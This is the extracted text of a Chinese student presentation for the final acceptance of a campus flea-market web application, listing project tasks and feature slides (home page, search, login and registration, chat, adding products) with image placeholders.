Slide 1
WEB工程项目最终验收
项目名称：西电跳蚤市场
第10组 组长：许小宇
小组成员：高立新、张桓箫、沈佳翔、曹星宇、赵城宇、宋梓闻、吕一东
汇报人：沈佳翔

Slide 2
01
WEB应用构建与部署 ( Task7 )
目录
02
WEB应用测试 ( Task8 )
03
WEB应用运维 ( Task9 )
CONTENTS
04
WEB应用性能和可用性分析与调优 ( Task11 )
05
WEB应用安全性分析与防护 (Task12)

Slide 3
01
WEB应用构建与部署

Slide 4

01 WEB应用构建与部署
1、主页

Slide 5

01 WEB应用构建与部署
2、搜索功能

Slide 6


01 WEB应用构建与部署
3、登录与注册功能
登录界面
注册界面

Slide 7


01 WEB应用构建与部署
4、聊天功能

Slide 8

01 WEB应用构建与部署
5、添加商品功能

Slide 9
